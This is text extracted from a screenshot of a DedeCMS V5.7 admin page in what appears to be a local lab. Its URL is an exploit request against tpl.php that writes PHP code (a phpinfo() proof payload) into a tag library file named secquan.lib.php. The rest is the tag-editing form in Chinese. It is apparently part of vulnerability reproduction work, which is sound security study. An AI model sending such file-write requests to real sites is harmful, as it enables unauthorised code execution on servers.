 不安全 192.168.30.54/DedeCMS-V5.7/uploads/dede/tpl.php?filename=secquan.lib.php&action=savetagfile&content=<?php%20phpinfo();?>&token=c2bd9cfe86fe3824def493...
应用 Google... Ubuntu... nmap开发 WPS CSDN 哔哩哔哩 FreeBuf... Index of... YouTube Goog
◇标签源码碎片管理 >> 修改/新建标签
修改/新建标签：
测试标签：(需要使用环境变量的不能在此测试)
{dede:secquan }{/dede:secquan}
确定